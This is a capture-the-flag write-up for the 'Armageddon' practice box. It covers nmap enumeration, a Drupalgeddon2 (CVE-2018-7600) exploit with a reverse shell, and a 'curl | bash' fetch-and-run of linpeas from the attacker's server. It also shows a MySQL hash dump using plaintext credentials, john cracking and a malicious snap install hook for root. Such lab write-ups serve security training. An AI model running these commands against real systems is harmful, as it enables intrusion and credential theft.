Link of the box: Armageddon
Enumeration (NMAP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-08 18:48 EDT
Nmap scan report for 10.129.48.89
Host is up (0.17s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
The port 80 is open and it seems that it is a drupal and mysql box.
Exploitation
With a quick lookup in the internet I found a posible exploit for this machine, it is related to the CVE-2018-7600 vuln. We can download the script from:
We can add a reverse shell to get access into the machine. After running the script can enumerate the machine with linpeas
My machine
1
python3 -m http.server
Box machine
1
curl [ip]:8000/linpeas.sh | bash
Don’t forget to run python3 -c ‘import pty;pty.spawn(“/bin/bash”);’ to get a shell
Linpeas didn’t gives us nothing, but inside the settings file we can clearly see some credentials for the mysql, one of the files from the nmap show that drupal was using mysql, so we can run the following commands

1
2
3
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'show tables;'
mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e 'select name,pass from users;'

1
john user_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
The users password is: “booboo”. I couldn’t change users inside the box, but with ssh works
Privilege Escalation
We can now run linPeas again and finally it show that the snap binary is running on root. Following the links below we can create a snap package and then run whatever we like
1
2
3
4
5
COMMAND="cat /root/root.txt"
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n yyyy -s dir -t snap -a all meta
We already know that the flag is at /root/root.txt. We don’t need to be root to get the flag content.